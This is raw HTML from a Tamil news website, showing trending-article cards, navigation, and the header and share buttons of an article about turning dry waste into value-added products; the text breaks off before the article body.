                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                மதிப்புக்கூட்டும் பொருளாக மாறும் உலர் கழிவுகள்!   (மகளிர் பக்கம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/249140/news/249140.html" itemprop="item"><span itemprop="name">மதிப்புக்கூட்டும் பொருளாக மாறும் உலர் கழிவுகள்!   (மகளிர் பக்கம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-249140" class="post-249140 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12"> 

	
		<div class="post-thumbnail">

			                <img width="700" height="400" src="https://www.nitharsanam.net/wp-content/uploads/2023/08/15-178.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.nitharsanam.net/wp-content/uploads/2023/08/15-178.jpg 700w, https://www.nitharsanam.net/wp-content/uploads/2023/08/15-178-300x171.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2023/08/15-178-628x359.jpg 628w" sizes="(max-width: 700px) 100vw, 700px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" rel="category tag">
                                <span>மகளிர் பக்கம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            மதிப்புக்கூட்டும் பொருளாக மாறும் உலர் கழிவுகள்!   (மகளிர் பக்கம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/08/01" rel="bookmark"><time class="entry-date published" datetime="2023-08-01T23:17:31+02:00">1 August 2023</time><time class="updated" datetime="2023-08-01T23:17:33+02:00">1 August 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/249140/news/249140.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/249140/news/249140.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=மதிப்புக்கூட்டும்%20பொருளாக%20மாறும்%20உலர்%20கழிவுகள்!%20%20%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/249140/news/249140.html'); "  href="https://twitter.com/intent/tweet?text=மதிப்புக்கூட்டும்%20பொருளாக%20மாறும்%20உலர்%20கழிவுகள்!%20%20%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/249140/news/249140.html" >
